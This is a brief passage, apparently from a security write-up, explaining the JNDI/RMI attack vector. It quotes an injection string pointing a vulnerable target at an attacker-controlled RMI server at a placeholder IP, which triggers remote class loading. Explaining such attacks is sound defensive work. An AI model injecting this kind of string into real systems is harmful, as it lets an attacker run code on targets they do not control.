 The JNDI/RMI attack vector consists of injecting “rmi://attacker_IP:1389/SomeObject” to a vulnerable target, allowing it to connect to an attacker-controlled RMI server to trigger remote class loading.